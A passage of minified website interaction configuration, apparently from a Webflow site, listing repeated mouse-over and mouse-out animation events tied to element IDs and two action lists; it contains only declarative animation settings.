:0x1943d4741e6},"e-1899":{id:"e-1899",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1900":{id:"e-1900",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1899"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1923":{id:"e-1923",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1924"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1924":{id:"e-1924",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1923"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1931":{id:"e-1931",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1932"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1932":{id:"e-1932",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1931"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1939":{id:"e-1939",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1940"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1940":{id:"e-1940",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1939"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1947":{id:"e-1947",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1948"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1948":{id:"e-1948",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1947"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1955":{id:"e-1955",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1956"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1956":{id:"e-1956",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1955"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1963":{id:"e-1963",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1964"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1964":{id:"e-1964",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1963"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1971":{id:"e-1971",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1972"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1972":{id:"e-1972",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1971"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1979":{id:"e-1979",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1980"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1980":{id:"e-1980",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1979"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1987":{id:"e-1987",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1988"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-1988":{id:"e-1988",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1987"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-1995":{id:"e-1995",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1996"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-1996":{id:"e-1996",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1995"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-2067":{id:"e-2067",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2068"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2068":{id:"e-2068",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2067"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2075":{id:"e-2075",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2076"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2076":{id:"e-2076",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2075"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2147":{id:"e-2147",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2148"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2148":{id:"e-2148",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2147"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2153":{id:"e-2153",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2154"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2154":{id:"e-2154",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2153"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2165":{id:"e-2165",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2166":{id:"e-2166",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2173":{id:"e-2173",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2174":{id:"e-2174",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2173"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2181":{id:"e-2181",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2182":{id:"e-2182",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2181"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2185":{id:"e-2185",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2186":{id:"e-2186",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2185"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2197":{id:"e-2197",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2198":{id:"e-2198",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,aut